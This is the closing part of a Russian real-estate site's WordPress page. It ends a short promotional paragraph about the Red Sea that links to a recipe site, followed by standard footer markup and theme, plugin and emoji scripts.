<p>Таким образом, <a href="https://tishka.org/%D1%81%D0%B0%D0%BB%D0%B0%D1%82-%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B5-%D0%BC%D0%BE%D1%80%D0%B5">Красное море</a> – это не только потрясающее место для активного отдыха и погружения в мир подводной красоты, но и центр культурных и кулинарных традиций. Посещение онлайн-ресурса tishka.org позволит вам не только насладиться кулинарными угощениями этого региона, но и узнать больше о его удивительной культуре и обычаях.</p>
    </div><!-- .entry-content -->

    
            
            <div class="gridmode-author-bio">
            <div class="gridmode-author-bio-inside">
            <div class="gridmode-author-bio-top">
            <span class="gridmode-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/4eda3605d00f0a83d45ceddd230d3c7de25ba9e62d0462b0fcd150bb62777408?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="gridmode-author-bio-text">
                <div class="gridmode-author-bio-name">Author: <span>admin</span></div><div class="gridmode-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
            
            
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mosobldom.ru/stati/raznoe/%d0%bc%d0%b0%d1%82%d1%80%d0%b0%d1%81%d1%8b-%d0%b2-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b1%d1%83%d1%80%d0%b3%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b8.html" rel="prev">Матрасы в Екатеринбурге: Как выбрать и где купить лучший вариант &rarr;</a></div><div class="nav-next"><a href="https://mosobldom.ru/stati/raznoe/iceriver-ks0-%d0%b8-ks2-%d0%b8%d0%bd%d0%bd%d0%be%d0%b2%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bc%d0%b8%d1%80%d0%b5-%d1%85%d1%80%d0%b0.html" rel="next">&larr; Iceriver KS0 и KS2: Инновационные Решения в Мире Хранения и Логистики</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#gridmode-posts-wrapper -->


</div>
</div>
</div><!-- /#gridmode-main-wrapper -->



<div class="gridmode-sidebar-one-wrapper gridmode-sidebar-widget-areas gridmode-clearfix" id="gridmode-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridmode-sidebar-one-wrapper-inside gridmode-clearfix">


</div>
</div>
</div><!-- /#gridmode-sidebar-one-wrapper-->



</div>

</div><!--/#gridmode-content-wrapper -->
</div><!--/#gridmode-wrapper -->


<div class="gridmode-container gridmode-secondary-menu-container gridmode-clearfix">
<div class="gridmode-secondary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-secondary" id="gridmode-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Secondary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-secondary-responsive-menu-icon" aria-controls="gridmode-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-secondary-navigation" class="gridmode-secondary-nav-menu gridmode-menu-secondary"><li ><a href="https://mosobldom.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://mosobldom.ru/sitemap">Карта сайта</a></li><li class="page_item page-item-3"><a href="https://mosobldom.ru/contacts">Контакты</a></li></ul></div>
</nav>
</div>
</div>



<div class='gridmode-clearfix' id='gridmode-copyright-area'>
<div class='gridmode-copyright-area-inside gridmode-container'>
<div class="gridmode-outer-wrapper">

<div class='gridmode-copyright-area-inside-content gridmode-clearfix'>
  <p class='gridmode-copyright'>Copyright &copy; 2026 Недвижимость Москвы и области</p>
<p class='gridmode-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>

</div>
</div>
</div><!--/#gridmode-copyright-area -->



<button class="gridmode-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmode-sr-only">Scroll to Top</span></button>
            <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://mosobldom.ru/wp-admin/admin-ajax.php","search_nonce":"45c32644c6","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/navigation.js" id="gridmode-navigation-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/skip-link-focus-fix.js" id="gridmode-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gridmode-customjs-js-extra">
/* <![CDATA[ */
var gridmode_ajax_object = {"ajaxurl":"https://mosobldom.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=gridmode-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/custom.js" id="gridmode-customjs-js"></script>
<script type="text/javascript" id="gridmode-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmode_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmode-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/html5shiv.js" id="gridmode-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mosobldom.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mosobldom.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>